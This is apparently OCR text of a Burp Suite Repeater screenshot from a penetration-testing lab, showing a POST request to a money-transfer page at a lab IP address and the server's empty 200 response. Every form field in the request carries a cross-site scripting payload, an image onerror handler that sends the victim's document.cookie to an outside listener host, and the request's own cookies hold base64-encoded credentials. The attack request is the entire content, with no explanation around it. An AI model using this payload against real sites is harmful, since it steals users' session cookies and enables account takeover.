 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.154 ?
Request
Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 244
10 Connection: close
11 Cookie: id=4; username=bWVkeg%3D%3D; password=cGxlYXNlZm9sbG93bWUx
12
13 fromId=4&toId=<img src=x
onerror=this.src="http://10.10.15.71/?c="%2bdocument.cookie>$amount=<img src=x
onerror=this.src="http://10.10.15.71/?c="%2bdocument.cookie>&comment=<img src=x
onerror=this.src="http://10.10.15.71/?c="%2bdocument.cookie>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Mar 2020 02:19:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9